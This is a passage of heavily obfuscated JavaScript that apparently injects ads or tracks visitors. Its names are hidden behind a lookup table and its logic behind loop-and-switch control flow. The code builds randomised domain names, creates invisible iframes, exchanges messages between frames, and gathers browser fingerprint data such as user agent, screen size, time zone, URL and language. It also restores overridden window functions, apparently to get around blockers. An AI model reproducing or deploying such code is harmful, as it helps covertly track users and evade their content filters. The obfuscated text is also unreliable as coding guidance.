$.BC:$.Ck;break;}}},function(n,t,r){for($._Bo=$.BC;$._Bo<$.CI;$._Bo+=$.x){switch($._Bo){case $.Bu:var e=[];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ea]=function(){return e;},t[$.Eb]=function(n){e[$.Bt](-$.x)[$.bE]()!==n&&e[$.ax](n);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._F=$.BC;$._F<$.CI;$._F+=$.x){switch($._F){case $.Bu:t.U=$.Ic,t.G=$.Id,t.L=$.Ie,t.X=$.If,t.Y=$.BC,t.K=$.x,t.Z=$.Bu,t.$=$.Ig;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Du=$.BC;$._Du<$.Go;$._Du+=$.x){switch($._Du){case $.Gb:function b(){for($._a=$.BC;$._a<$.Bu;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.Bm);break;}}}break;case $.CI:function u(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.Gc:function i(){s&&o[$.l](function(n){return n(s);});}break;case $.GI:function y(){for($._Ds=$.BC;$._Ds<$.Bu;$._Ds+=$.x){switch($._Ds){case $.x:return $.Hi+s+$.Jp+r+$.bG;break;case $.BC:var n=[$.Hp,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv,$.Hw],e=[$.Hx,$.Hy,$.Hz,$.IA,$.IB],t=[$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.EG,$.IJ,$.Ia,$.Dh,$.Ib],r=n[M[$.Jm](M[$.Bl]()*n[$.Hg])][$.Bw](new RegExp($.Hp,$.CA),function(){for($._Cj=$.BC;$._Cj<$.Bu;$._Cj+=$.x){switch($._Cj){case $.x:return t[n];break;case $.BC:var n=M[$.Jm](M[$.Bl]()*t[$.Hg]);break;}}})[$.Bw](new RegExp($.Hq,$.CA),function(){for($._Dp=$.BC;$._Dp<$.Bu;$._Dp+=$.x){switch($._Dp){case $.x:return($.Bn+t+M[$.Jm](M[$.Bl]()*r))[$.Bt](-$.x*t[$.Hg]);break;case $.BC:var n=M[$.Jm](M[$.Bl]()*e[$.Hg]),t=e[n],r=M[$.fI]($.Gf,t[$.Hg]);break;}}});break;}}}break;case $.Bu:var e=u(r($.JH)),d=u(r($.Gt));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.J=y,t[$.Ec]=function(){for($._y=$.BC;$._y<$.Bu;$._y+=$.x){switch($._y){case $.x:return $.Hi+s+$.Jp+n+$.cE;break;case $.BC:var n=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;}}},t.Q=_,t.W=b,t.V=function(n){for($._c=$.BC;$._c<$.Bu;$._c+=$.x){switch($._c){case $.x:s=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Ed]=i,t.R=function(){return s;},t.nn=function(n){o[$.ax](n),s&&n(s);},t.tn=function(u,o){for($._Dh=$.BC;$._Dh<$.Cm;$._Dh+=$.x){switch($._Dh){case $.CI:return window[$.B]($.GH,function n(t){for($._Dd=$.BC;$._Dd<$.Bu;$._Dd+=$.x){switch($._Dd){case $.x:if(r===f)if(null===t[$.EB][r]){for($._Cs=$.BC;$._Cs<$.Bu;$._Cs+=$.x){switch($._Cs){case $.x:e[r]=o?$.$($.fi,$.fh,$.Da,u,$.fy,d[$.Cb][$.am][$.cb][$.cj]):u,a[$.w][$.Jn](e,$.ab),c=w,i[$.l](function(n){return n();});break;case $.BC:var e=$.$();break;}}}else a[$.Cc][$.bo](a),window[$.C]($.GH,n),c=m;break;case $.BC:var r=Object[$.aa](t[$.EB])[$.bE]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.p](a),c=l,t.rn=function(){return c===m;},t.en=function(n){return $.GB!=typeof n?null:c===m?n():i[$.ax](n);},t;break;case $.x:var i=[],c=v,n=y(),f=_(n),a=b();break;case $.Bu:function t(){for($._Be=$.BC;$._Be<$.Bu;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===m){for($._Ba=$.BC;$._Ba<$.Bu;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cb][$.am][$.cb][$.cj]=n;break;case $.BC:if(c=h,!o)return($.BC,e[$.Cb])(n,$.ev);break;}}}break;}}}break;case $.BC:if(!s)return null;break;}}};break;case $.GJ:function _(n){return n[$.Hm]($.Jp)[$.Bt]($.CI)[$.ah]($.Jp)[$.Hm]($.Bn)[$.cB](function(n,t,r){for($._Bv=$.BC;$._Bv<$.Bu;$._Bv+=$.x){switch($._Bv){case $.x:return n+t[$.bi]($.BC)*e;break;case $.BC:var e=M[$.fI](r+$.x,$.Gb);break;}}},$.ec)[$.Bo]($.Br);}break;case $.Cm:var s=void $.BC,v=$.BC,l=$.x,w=$.Bu,m=$.CI,h=$.Cm,o=[];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Co=$.BC;$._Co<$.GI;$._Co+=$.x){switch($._Co){case $.CI:function a(n){for($._Bx=$.BC;$._Bx<$.Bu;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:i<=t&&t<=c?t-i+o:$.BC;break;case $.BC:var t=n[$.Bo]()[$.bi]($.BC);break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ee]=a,t[$.o]=d,t.un=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bh=$.BC;$._Bh<$.Bu;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BC:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.ah]($.Bn);},t.in=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Br=$.BC;$._Br<$.Bu;$._Br+=$.x){switch($._Br){case $.x:return d(e);break;case $.BC:var r=u[t%(u[$.Hg]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.ah]($.Bn);},t.D=function(n,c){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.x:return d(i);break;case $.BC:var r=c[t%(c[$.Hg]-$.x)],e=a(r),u=a(n),o=u-e,i=o<$.BC?o+f:o;break;}}})[$.ah]($.Bn);};break;case $.Cm:function d(n){return n<=$.Go?O[$.o](n+e):n<=$.Jl?O[$.o](n+i-o):O[$.o](e);}break;case $.Bu:var e=$.Cn,u=$.Co,o=u-e+$.x,i=$.Cp,c=$.Cq,f=c-i+$.x+o;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dt=$.BC;$._Dt<$.Gb;$._Dt+=$.x){switch($._Dt){case $.GI:function f(n,t){return n+(i[$.Ei]=$.bd*i[$.Ei]%$.ch,i[$.Ei]%(t-n));}break;case $.Bu:var e=r($.Gb),u=r($.x),o=r($.Gc),i=t[$.Ef]=$.$();break;case $.CI:i[$.Bl]=$.Bn,i[$.Eh]=$.Bn,i[$.Ei]=$.Bn,i[$.Ej]=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ef]=void $.BC,t[$.Eg]=function(n){return n[$.Hm]($.Bn)[$.cB](function(n,t){return(n<<$.GI)-n+t[$.bi]($.BC)&$.ch;},$.BC);},t.H=function(){return[i[$.Bl],$.al][$.ah]($.cH);},t.cn=function(){return i[$.Ej];};break;case $.GJ:window[$.B]($.GH,($.BC,e[$.Ek])(i,o.fn));break;case $.Cm:var c=a(function(){if($.Bn!==i[$.Ei]){for($._Do=$.BC;$._Do<$.CI;$._Do+=$.x){switch($._Do){case $.Bu:i[$.Ej]=!$.BC;break;case $.x:try{E(i[$.Eh])[$.di]($.BC)[$.l](function(n){for($._DF=$.BC;$._DF<$.CI;$._DF+=$.x){switch($._DF){case $.Bu:E(t)[$.di]($.BC)[$.l](function(n){i[$.Bl]+=O[$.o](f($.Cp,$.Cq));});break;case $.x:var t=f($.Gc,$.Gi);break;case $.BC:i[$.Bl]=$.Bn;break;}}});}catch(n){($.BC,u.F)();}break;case $.BC:if(d(c),$.Dz===i[$.Ei])return i[$.Ej]=!$.BC,void($.BC,u.F)();break;}}}},$.Gd);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dc=$.BC;$._Dc<$.CI;$._Dc+=$.x){switch($._Dc){case $.Bu:var e=r($.GI),d=r($.GJ),s=r($.BC),f=t.an=new A($.ak,$.Bn),u=($.Cl!=typeof document?document:$.$($.a,null))[$.a],v=$.Cr,l=$.Cs,w=$.Ct,m=$.Cu;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.an=void $.BC,t.dn=function(e,u,o){for($._Cc=$.BC;$._Cc<$.Bu;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.Ei]=i[c],e[$.Hg]=i[$.Hg],function(n){for($._Bz=$.BC;$._Bz<$.Bu;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=o)>=i[$.Hg]?$.BC:c,e[$.Ei]=i[c];break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.JC];break;}}};break;case $.BC:var i=e[$.Fe][$.Hm](f)[$.ae](function(n){return!f[$.Ju](n);}),c=$.BC;break;}}},t[$.Ek]=function(f,a){return function(n){for($._Cz=$.BC;$._Cz<$.Bu;$._Cz+=$.x){switch($._Cz){case $.x:if(t===a)try{for($._CJ=$.BC;$._CJ<$.Bu;$._CJ+=$.x){switch($._CJ){case $.x:f[$.Ei]=($.BC,d[$.Eg])(i+s.P),f[$.Eh]=M[$.Jm](c[$.Hm](m)[$.dI]()/$.GJ)+$.x;break;case $.BC:var e=r[$.Hm](v)[$.dn](function(n){return n[$.fb]($.fd);}),u=e[$.Hm](l)[$.bE](),o=new P(u)[$.ed]()[$.Hm](w),i=o[$.dI](),c=o[$.dI]();break;}}}catch(n){f[$.Ei]=$.Dz;}break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.DE];break;}}};},t.sn=function(n,t){for($._h=$.BC;$._h<$.Bu;$._h+=$.x){switch($._h){case $.x:r[$.bJ]=n,u[$.F](r);break;case $.BC:var r=new Event(t);break;}}},t.vn=function(r,n){return E[$.CJ](null,$.$($.Hg,n))[$.aJ](function(n,t){return($.BC,e.un)(r,t);})[$.ah]($.fk);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._De=$.BC;$._De<$.GI;$._De+=$.x){switch($._De){case $.CI:t.wn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.fn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.ln=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.ln=t.fn=t.wn=t.mn=t.hn=void $.BC;break;case $.Cm:o&&(o[$.B](i,function n(r){o[$.C](i,n),[($.BC,e.yn)(navigator[$.dk]),($.BC,e._n)(window[$.bf][$.s]),($.BC,e.bn)(new P()),($.BC,e.pn)(window[$.cb][$.cj]),($.BC,e.gn)(navigator[$.dr]||navigator[$.el])][$.l](function(t){for($._Cx=$.BC;$._Cx<$.Bu;$._Cx+=$.x){switch($._Cx){case $.x:x(function(){for($._Cq=$.BC;$._Cq<$.Bu;$._Cq+=$.x){switch($._Cq){case $.x:n.id=r[$.bJ],n[$.JC]=t,window[$.Jn](n,$.ab),($.BC,u[$.Eb])($.fw+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=T($.Gf*M[$.Bl](),$.Gf);break;}}});}),o[$.B](c,function n(t){for($._Bl=$.BC;$._Bl<$.GI;$._Bl+=$.x){switch($._Bl){case $.CI:var e=window[$.cb][$.cj],u=new window[$.cI]();break;case $.x:var r=$.$();break;case $.Cm:u[$.bg]($.cJ,e),u[$.cA]=function(){r[$.DE]=u[$.eI](),window[$.Jn](r,$.ab);},u[$.Hd]=function(){r[$.DE]=$.Dz,window[$.Jn](r,$.ab);},u[$.by]();break;case $.Bu:r.id=t[$.bJ];break;case $.BC:o[$.C](c,n);break;}}}));break;case $.Bu:var e=r($.Ge),u=r($.Bu),o=$.Cl!=typeof document?document[$.a]:null,i=t.hn=$.Js,c=t.mn=$.Jt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dn=$.BC;$._Dn<$.CI;$._Dn+=$.x){switch($._Dn){case $.Bu:var e=r($.Gf),u=r($.Gg),o=r($.CI),i=r($.BC),c=r($.Bu),f=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.El]=function(n){for($._z=$.BC;$._z<$.Bu;$._z+=$.x){switch($._z){case $.x:return d[$.ai]=f,d[$.ay]=a,d;break;case $.BC:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.bp]||t[$.cd]||r[$.cd],u=window[$.bq]||t[$.ce]||r[$.ce],o=t[$.br]||r[$.br]||$.BC,i=t[$.bs]||r[$.bs]||$.BC,c=n[$.be](),f=c[$.ai]+(e-o),a=c[$.ay]+(u-i),d=$.$();break;}}},t[$.Em]=function(n){for($._l=$.BC;$._l<$.Bu;$._l+=$.x){switch($._l){case $.x:return E[$.By][$.Bt][$.Bs](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.En]=function n(t,r){for($._m=$.BC;$._m<$.CI;$._m+=$.x){switch($._m){case $.Bu:return n(t[$.Cc],r);break;case $.x:if(t[$.bD]===r)return t;break;case $.BC:if(!t)return null;break;}}},t[$.Eo]=function(n){for($._Dk=$.BC;$._Dk<$.Cm;$._Dk+=$.x){switch($._Dk){case $.CI:return!$.x;break;case $.x:for(;n[$.Cc];)r[$.ax](n[$.Cc]),n=n[$.Cc];break;case $.Bu:for(var e=$.BC;e<t[$.Hg];e++)for(var u=$.BC;u<r[$.Hg];u++)if(t[e]===r[u])return!$.BC;break;case $.BC:var t=(i.g[$.dB]||$.Bn)[$.Hm]($.If)[$.ae](function(n){return n;})[$.aJ](function(n){return[][$.Bt][$.Bs](document[$.E](n));})[$.cB](function(n,t){return n[$.cs](t);},[]),r=[n];break;}}},t.jn=function(){for($._Bj=$.BC;$._Bj<$.Bu;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.V,t[$.az]=c[$.Ea],t[$.bA]=i.B,t[$.bB]=i.M,t[$.Fd]=i.T,($.BC,e.Sn)(n,o.U,i.a,i.A,i.v,t);break;case $.BC:var n=$.bC+($.x===i.k?$.cx:$.cz)+$.de+u.On[i.O],t=$.$();break;}}},t.xn=function(){for($._BI=$.BC;$._BI<$.Bu;$._BI+=$.x){switch($._BI){case $.x:return($.BC,e[$.Eq])(n,i.v)||($.BC,e[$.Eq])(n,i.a);break;case $.BC:var n=u.kn[i.O];break;}}},t.An=function(){return!u.kn[i.O];},t.Pn=function(){for($._Cw=$.BC;$._Cw<$.CI;$._Cw+=$.x){switch($._Cw){case $.Bu:try{document[$.k][$.p](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.k][$.bo](r);}catch(n){}break;case $.x:r[$.m][$.u]=$.BC,r[$.m][$.s]=$.BA,r[$.m][$.r]=$.BA,r[$.i]=$.n;break;case $.BC:var r=document[$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ek=$.BC;$._Ek<$.Gc;$._Ek+=$.x){switch($._Ek){case $.Gb:v[$.l](function(n){for($._Ca=$.BC;$._Ca<$.Cm;$._Ca+=$.x){switch($._Ca){case $.CI:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.bz].fp;break;case $.Bu:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.bz].fp||(n[$.y][$.k][$.bz].fp=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu));break;}}});break;case $.CI:s&&s[$.Hd]&&(e=s[$.Hd]);break;case $.GI:function i(n,e){return n&&e?v[$.l](function(n){for($._Cr=$.BC;$._Cr<$.CI;$._Cr+=$.x){switch($._Cr){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._Bt=$.BC;$._Bt<$.Bu;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==n,r=n[$.bk]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Bs=$.BC;$._Bs<$.Bu;$._Bs+=$.x){switch($._Bs){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==n,r=n[$.bk]!==e;break;}}});break;case $.BC:var t=n[$.y][$.k][$.bz].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EJ=$.BC;$._EJ<$.CI;$._EJ+=$.x){switch($._EJ){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._EA=$.BC;$._EA<$.Bu;$._EA+=$.x){switch($._EA){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==e[$.bj],r=n[$.bk]!==e[$.bk];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Dw=$.BC;$._Dw<$.Bu;$._Dw+=$.x){switch($._Dw){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==e[$.bj],r=n[$.bk]!==e[$.bk];break;}}});break;case $.BC:var t=n[$.y][$.k][$.bz].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bu:var d=$.Cv,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Sn=function(n,t,r){for($._Cl=$.BC;$._Cl<$.CI;$._Cl+=$.x){switch($._Cl){case $.Bu:try{for($._CE=$.BC;$._CE<$.Bu;$._CE+=$.x){switch($._CE){case $.x:a[$.bj]=n,a[$.Fl]=t,a[$.bk]=r,a[$.bl]=f?f[$.bl]:u,a[$.bm]=i,a[$.bn]=e,(a[$.bu]=o)&&o[$.dH]&&(a[$.dH]=o[$.dH]),l[$.ax](a),v[$.l](function(n){for($._Bd=$.BC;$._Bd<$.CI;$._Bd+=$.x){switch($._Bd){case $.Bu:try{n[d][$.ax](a);}catch(n){}break;case $.x:n[t][$.ax](a);break;case $.BC:var t=n[$.y][$.k][$.bz].fp||d;break;}}});break;case $.BC:var c=window[$.y][$.k][$.bz].fp||d,f=window[c][$.ae](function(n){return n[$.bk]===r&&n[$.bl];})[$.dI](),a=$.$();break;}}}catch(n){}break;case $.x:try{i=s[$.i][$.Hm]($.Jp)[$.Bu];}catch(n){}break;case $.BC:var e=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,u=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.BC,o=arguments[$.GI],i=void $.BC;break;}}},t.Mn=function(n){u[$.ax](n),window[n]=!$.BC;},t[$.Ep]=i,t[$.Eq]=function(n,t){for($._Cm=$.BC;$._Cm<$.Bu;$._Cm+=$.x){switch($._Cm){case $.x:return!$.x;break;case $.BC:for(var r=c(),e=$.BC;e<r[$.Hg];e++)if(r[e][$.bk]===t&&r[e][$.bj]===n)return!$.BC;break;}}},t[$.Er]=c,t[$.Es]=function(){try{i(),e(),e=function(){};}catch(n){}},t.En=function(e,t){v[$.aJ](function(n){for($._CG=$.BC;$._CG<$.Bu;$._CG+=$.x){switch($._CG){case $.x:return r[$.ae](function(n){return-$.x<e[$.aI](n[$.bk]);});break;case $.BC:var t=n[$.y][$.k][$.bz].fp||d,r=n[t]||[];break;}}})[$.cB](function(n,t){return n[$.cs](t);},[])[$.l](function(n){try{n[$.bu].sd(t);}catch(n){}});};break;case $.GJ:function c(){for($._Dv=$.BC;$._Dv<$.CI;$._Dv+=$.x){switch($._Dv){case $.Bu:return u;break;case $.x:try{for($._Dm=$.BC;$._Dm<$.Bu;$._Dm+=$.x){switch($._Dm){case $.x:for(t=$.BC;t<v[$.Hg];t++)r(t);break;case $.BC:var r=function(n){for(var i=v[n][d]||[],t=function(o){$.BC<u[$.ae](function(n){for($._Bm=$.BC;$._Bm<$.Bu;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BC:var t=n[$.bj],r=n[$.bk],e=t===i[o][$.bj],u=r===i[o][$.bk];break;}}})[$.Hg]||u[$.ax](i[o]);},r=$.BC;r<i[$.Hg];r++)t(r);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.bz].fp,i=v[n][t]||[],r=function(o){$.BC<u[$.ae](function(n){for($._Bk=$.BC;$._Bk<$.Bu;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BC:var t=n[$.bj],r=n[$.bk],e=t===i[o][$.bj],u=r===i[o][$.bk];break;}}})[$.Hg]||u[$.ax](i[o]);},e=$.BC;e<i[$.Hg];e++)r(e);},t=$.BC;t<v[$.Hg];t++)n(t);break;}}}break;case $.Cm:try{for(var o=v[$.Bt](-$.x)[$.bE]();o&&o!==o[$.ai]&&o[$.ai][$.bf][$.s];)v[$.ax](o[$.ai]),o=o[$.ai];}catch(n){}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._J=$.BC;$._J<$.Gb;$._J+=$.x){switch($._J){case $.GI:var s=t.kn=$.$();break;case $.Bu:t.Tn=$.x;break;case $.CI:var e=t.Bn=$.x,u=t.In=$.Bu,o=(t.Nn=$.CI,t.Cn=$.Cm),i=t.qn=$.GI,c=t.Rn=$.CI,f=t.Dn=$.GJ,a=t.zn=$.Gb,d=t.On=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:s[e]=$.Ha,s[a]=$.Hb,s[c]=$.Hc,s[u]=$.HJ;break;case $.Cm:d[e]=$.HD,d[o]=$.HE,d[i]=$.HF,d[c]=$.HG,d[f]=$.HH,d[a]=$.HI,d[u]=$.HJ;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ck=$.BC;$._Ck<$.Bu;$._Ck+=$.x){switch($._Ck){case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n){try{return n[$.Hm]($.Jp)[$.Bu][$.Hm]($.cH)[$.Bt](-$.Bu)[$.ah]($.cH)[$.ey]();}catch(n){return $.Bn;}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ew=$.BC;$._Ew<$.Gg;$._Ew+=$.x){switch($._Ew){case $.Go:function S(n,t,r,e){for($._DI=$.BC;$._DI<$.CI;$._DI+=$.x){switch($._DI){case $.Bu:return($.BC,c.Qn)(i,n,t,r,e)[$.cF](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,u,i),n;});break;case $.x:var u=$.JF,o=p(h),i=$.Hi+($.BC,f.R)()+$.Jp+o+$.dj;break;case $.BC:($.BC,v[$.Eb])($.as);break;}}}break;case $.Cm:var b=[_.x=S,_.f=x];break;case $.Gb:function j(n,t){for($._DG=$.BC;$._DG<$.CI;$._DG+=$.x){switch($._DG){case $.Bu:return($.BC,c.Kn)(u,t)[$.cF](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JD,e=p(w),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dl+k(n);break;case $.BC:($.BC,v[$.Eb])($.aq);break;}}}break;case $.CI:_.c=j,_.p=O;break;case $.Gc:function O(n,t){for($._DH=$.BC;$._DH<$.CI;$._DH+=$.x){switch($._DH){case $.Bu:return($.BC,c.Jn)(u,t)[$.cF](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JE,e=p(m),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dm+k(n);break;case $.BC:($.BC,v[$.Eb])($.ar);break;}}}break;case $.GI:function p(n){return n[M[$.Jm](M[$.Bl]()*n[$.Hg])];}break;case $.Bu:var c=r($.Gh),i=r($.Cm),f=r($.x),a=r($.Gi),d=r($.BC),s=r($.Gj),v=r($.Bu),e=new A($.Gk,$.Bv),u=new A($.Gl),o=new A($.Gm),l=[$.De,$.Df,$.Dg,$.Dh,$.Di,$.Dj,$.Dk,$.Dl,$.Dm],w=[$.m,$.Dn,$.Dh,$.Do,$.Dp,$.Dq,$.Dr],m=[$.Ds,$.Dt,$.Du,$.Dv,$.Dw,$.Dx,$.Dy,$.Dz,$.EA],h=[$.EB,$.EC,$.ED,$.EE,$.EF,$.EG,$.EH,$.EI],y=[$.GA,d.a[$.Bo]($.Br)][$.ah]($.Bn),_=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Hn=function(n){for($._BE=$.BC;$._BE<$.Bu;$._BE+=$.x){switch($._BE){case $.x:return $.Hi+($.BC,f.R)()+$.Jp+t+$.ea+r;break;case $.BC:var t=p(l),r=k(g(n));break;}}},t.Fn=j,t.Un=O,t.Gn=S,t.Ln=x,t.Xn=function(n,t,r,e,u){for($._Ev=$.BC;$._Ev<$.Cm;$._Ev+=$.x){switch($._Ev){case $.CI:return($.BC,v[$.Eb])(r+$.Cu+n),function n(t,r,e,u,o,i){for($._Es=$.BC;$._Es<$.Bu;$._Es+=$.x){switch($._Es){case $.x:return u&&u!==a.Yn?c?c(r,e,u,o)[$.cF](function(n){return n;})[$.fH](function(){return n(t,r,e,u,o);}):S(r,e,u,o):c?_[c](r,e||$.ga)[$.cF](function(n){return B[y]=c,n;})[$.fH](function(){return i&&!($.BC,f.F)()&&t[$.gg](c),n(t,r,e,u,o);}):new Promise(function(n,t){return t();});break;case $.BC:var c=t[$.dI]();break;}}}(o,n,t,r,e,u)[$.cF](function(n){return n&&n[$.DE]?n:$.$($.ef,$.eh,$.DE,n);});break;case $.x:var o=(r=r?r[$.cw]():$.Bn)&&r!==a.Yn?[][$.cs](b):(i=[B[y]][$.cs](Object[$.aa](_)),i[$.ae](function(n,t){return n&&i[$.aI](n)===t;}));break;case $.Bu:var i;break;case $.BC:n=g(n);break;}}};break;case $.Gf:function x(n,t,r,e){for($._DJ=$.BC;$._DJ<$.CI;$._DJ+=$.x){switch($._DJ){case $.Bu:return($.BC,c.Wn)(o,n,t,r,e)[$.cF](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,u,o),n;});break;case $.x:var u=$.JG,o=($.BC,i.J)();break;case $.BC:($.BC,v[$.Eb])($.aw),($.BC,i.V)(($.BC,f.R)());break;}}}break;case $.GJ:function g(n){return e[$.Ju](n)?n:u[$.Ju](n)?$.da+n:o[$.Ju](n)?$.Hi+window[$.cb][$.fe]+n:window[$.cb][$.cj][$.Hm]($.Jp)[$.Bt]($.BC,-$.x)[$.cs](n)[$.ah]($.Jp);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dg=$.BC;$._Dg<$.GI;$._Dg+=$.x){switch($._Dg){case $.CI:function o(){for($._CH=$.BC;$._CH<$.Bu;$._CH+=$.x){switch($._CH){case $.x:try{e[$.A]=t[$.A];}catch(n){for($._Bu=$.BC;$._Bu<$.Bu;$._Bu+=$.x){switch($._Bu){case $.x:e[$.A]=r&&r[$.ee][$.A];break;case $.BC:var r=[][$.dn][$.Bs](t[$.J]($.Bm),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=e[$.Jq];break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:$.Cl!=typeof window&&(e[$.am]=window,void $.BC!==window[$.bf]&&(e[$.ck]=window[$.bf])),$.Cl!=typeof document&&(e[$.Jq]=document,e[$.an]=document[u]),$.Cl!=typeof navigator&&(e[$.Jg]=navigator),o(),e[$.Et]=function(){for($._CC=$.BC;$._CC<$.Bu;$._CC+=$.x){switch($._CC){case $.x:try{for($._BJ=$.BC;$._BJ<$.Bu;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Cg][$.p](t),t[$.Cc]!==n[$.Cg]?!$.x:(t[$.Cc][$.bo](t),e[$.am]=window[$.ai],e[$.Jq]=e[$.am][$.y],o(),!$.BC);break;case $.BC:var n=window[$.ai][$.y],t=n[$.A]($.De);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.ai])return null;break;}}},e[$.Eu]=function(){try{return e[$.Jq][$.a][$.Cc]!==e[$.Jq][$.Cg]&&(e[$.eg]=e[$.Jq][$.a][$.Cc],e[$.eg][$.m][$.q]&&$.IJ!==e[$.eg][$.m][$.q]||(e[$.eg][$.m][$.q]=$.fz),!$.BC);}catch(n){return!$.x;}},t[$.Cb]=e;break;case $.Bu:var e=$.$(),u=$.Hh[$.Hm]($.Bn)[$.ad]()[$.ah]($.Bn);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._d=$.BC;$._d<$.GJ;$._d+=$.x){switch($._d){case $.GI:u[$.m][$.Hj]=o,u[$.m][$.Hk]=i;break;case $.Bu:t.Vn=$.Ih,t.nt=$.Id,t.tt=$.Ii,t.rt=[$.JI,$.JJ,$.Ja,$.Jb,$.Jc,$.Jd],t.et=$.Ij,t.ut=$.z;break;case $.CI:var e=t.ot=$.Je,u=t.it=document[$.A](e),o=t.ct=$.Jv,i=t.ft=$.Jw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case 